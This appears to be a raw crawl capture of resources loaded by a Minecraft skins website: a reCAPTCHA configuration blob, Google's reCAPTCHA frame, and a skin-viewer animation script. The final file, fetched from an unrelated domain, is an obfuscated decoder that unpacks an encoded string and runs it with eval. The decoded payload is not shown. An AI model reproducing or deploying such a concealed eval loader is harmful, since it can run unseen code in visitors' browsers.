LCi8KywrkAc8OYw7/DoCvDgk7DsMKyw4tdEcOUwqpSwqvDlcKwwo7DuS/[base64]/QMOYLEoaaCo7wrDDgR80M8OlNcKuOm5jVWxaHMO+w4LCusOjScOZLwB7IUTDvxEeSG7CnsKZwqPDuk7DrnfCqcO2wpTCpHvDthjCjMKVS8KyFcKowr3ChMOjFMKBfMONw7PCpw/Cn2/Ck3Nvw5XCtMO2DldTwoLDskNrwr4FwrZOwplLUlMpwpFXw4hLCzRrdEnDgXHDqMOPdCJowqUYHyzCvGwLf8KWBsKsw57CoSvDusKUworCj8OxVsOkRB3CvjZvw5XDpGDDv8Kew6MZwoXDn8KfHlnDlARww5HDqX95IwvDhsOYw5oKw6HCikcdPsKawrlzw67DhsO/w6PDpWZVw7rCtcKUwrJQwrF7GMOCw5vCs8KmIMO9TcK1wrzCicKrw69/w7TCq8Kew41cKsKuQcORMMODw5LCoxzCmMONBD3DiE3ClggIwqTCsMKyA8O1wqk4wpoSHgUTwoolKcOBw4YPCzQMw4B+w6TDhnzCrsOMHEA+woTDtApjNMKww7/[base64]/DkMOwR8O0w4PDji4hw7hufWEPBGLDksOCL8KYw7x4w5XClS/DuUXDrWB8LsKGA11ycVJdacKAN8Oaw7DCvynCpsKOw4wFwqbDtzLDncKOeMOnO8OiEC1MIW4pw4QXVSHCj8KhSjUqw6TDriFjaMOjIn/Drk7Ct0tyP8OFBwDDpMKXwobChn8+wqfDoTAvNcOlAAA7VlrDvcKJwrx0IDnDsMKuw6/CkMKhw7VWwo3DucO8w6LDq1HDlMOFw5jDozzCv8K1w4zDgcKDOWXDpMOvNcOUwpNvdcK4JcKYIsKoGxs4wqstCMO3GE/[base64]/wrQgNMO5w6HDncKEKkdSw6bCrz1NXQ9Qw5/CmsOtOMKxcgvCqApnwo5mDkvCqcOSw4FUcSZOV8OjwoQPJcK4aMKIw4JYw55WTQHCrGwGwozCocK/EVoBw7dkw7JrG8Oiw7XCsk/Dl8KeXMOuwofCjj9ZLl3Do8OtwqnCgU3DrW80w7VSP3PCqsOawooaY8O4KcKfJn9Qw5PDtHE/[base64]/ClcOZKBDDtCTCncOow5jCk1ZnAMKDw5TDiS8JNEnDgHcxw6w4LMObw6ZURnnDq8KwS0sfw6tBRMKKw7zDmsKMC8KbcMKLw47DlcKsZBdIwqo+YMKUZsO4wo/[base64]/ImfDsxnCqHvCn8KQYMOsw4LDvcKnbEnCjsO+w6o/[base64]/DjsOZezPDlcKew77CmBHDusO8GsKnw7DDicKZwqPCrU0oI8KDM3RKw6ADwqhIw5Jjw4RAw5DCgxwWGsKlwqduwoYBM3kTw4zCuhHDksO8wpLCtWTCisORw4PDv8KLfW5rJhQUMkkYFcOZw4nChcK4w7JxcXcABsKswoMqcAzCuldDR3fDtD5bAFY2wp/DmMKvDmxpw6howoZ6wp7DjR/Dj8OBDj7Dq8Obw7lHwqoZwrs/w4fCqhRjHMKfYMKdwp9SwogwJ8O9EiEAeCbCjQjDgMOFwqDDlH5ewo7DrHzDgsKcOUvClsOYOcO5w5Y5NUTCuEsMTk/DtMKSVsOMw4QFwo9SMQd8w4rDucK/[base64]/Dm3QHBBLDkMO4wrRzGMKRw7HDmXzDgcKBRSjCjBZcwqvCgMOmw7gZwpNCOsOBC3p0V8KMwro/e8OGTsOkwp3Cr8Oxw5LDpxJNM8KMb8KlezTCoWRWw5kIwo81HsOxwqPCmjXCmHhoZcKjRcK5wromSmAHHHp3X8Kawp/DkHnDlcKgworCkSAcLxwwRjV+w7gPwpzDrnR0woLDlhjCtFDDnsO3HcOcPsOIwrpLQWbDnsKjB17DmMOSwrvDqQ3Ds30nwrXCvgsywp/DuArDlsKVwpFKw4vClsO8w7Zqw4AGwo9/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22MadLh/fk6K6bBiFZOD1Zu/TCNooMmLSxCS2+6iFPF1Q\\u003d\x22,0,0,null,1,1769179256577,0,0,[169,7],null,[225,253,29],\x22RC-ngYI7Zr0YxPSrA\x22,null,null,null,null,null,\x220dAFcWeA4SCNB8RQGMGTgQ6OIdkCfwF4x5MtJvYc1ViPfJ2MJWN6o_3DThudIdBzIRWvoNcA98fxZ9t9SVDWijIuKKE_qbIvHr8w\x22,1769262056956]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3j23LYBL5ZRFr5ef3TPGtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175663001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3
body_size: 661
content:
if($("#preview_area").length)var preview=$("#preview_area");if($("#preview_areaajax").length)var preview=$("#preview_area_ajax");let rotate=!1,walk=!1,rRun=!1,fly=!1,speed=.5,skinViewer=!1;function initSkinViewer(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose(),$("#preview_area").length&&(preview=$("#preview_area"),canvas=document.getElementById("preview")),$("#preview_area_ajax").length&&(preview=$("#preview_area_ajax"),canvas=document.getElementById("preview_ajax")),skinViewer=new skinview3d.SkinViewer({canvas:canvas,width:preview.width(),height:preview.height(),slim:!!preview.data("slim"),skin:preview.data("skin"),alpha:!1}),preview.data("cape")&&skinViewer.loadCape(preview.data("cape")),skinViewer.fov=70;let control=skinview3d.createOrbitControls(skinViewer);control.enableRotate=!0,control.enableZoom=!0,control.enablePan=!1,walk=skinViewer.animations.add(skinview3d.WalkingAnimation),rotate=skinViewer.animations.add(skinview3d.RotatingAnimation),walk.speed=.5,rotate.speed=.7}function skinViewerdispose(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose()}function set_rotate(){rotate.paused=!rotate.paused}function set_walk(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=speed}function walk_2x(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=3*speed}function set_run(){reset_prev_anim(),rRun||(rRun=skinViewer.animations.add(skinview3d.RunningAnimation),rRun.speed=speed)}function set_fly(){reset_prev_anim(),fly||(fly=skinViewer.animations.add(skinview3d.FlyingAnimation),fly.speed=speed)}function set_pause(){skinViewer.animations.paused=!skinViewer.animations.paused}function reset_prev_anim(){rRun&&(rRun.remove(),rRun=!1),fly&&(fly.remove(),fly=!1),walk&&(walk.remove(),walk=!1)}function removeRed(){$(".walk, .walk_2x, .run, .fly").removeClass("red")}preview&&initSkinViewer(),$(window).on("resize",(function(){})),$.fn.extend({toggleText:function(a,b){return this.text(this.text()==b?a:b)}}),$("body").on("click",".rotate",(function(e){set_rotate(),$(this).toggleClass("red")})),$("body").on("click",".walk",(function(e){set_walk(),removeRed(),$(this).addClass("red")})),$("body").on("click",".walk_2x",(function(e){walk_2x(),removeRed(),$(this).addClass("red")})),$("body").on("click",".run",(function(e){set_run(),removeRed(),$(this).addClass("red")})),$("body").on("click",".fly",(function(e){set_fly(),removeRed(),$(this).addClass("red")})),$("body").on("click",".pause",(function(e){set_pause(),$(this).toggleClass("red"),$("i",this).toggleText("pause","play_arrow")}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 1797
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"CmTNgoaBb",47,4,52))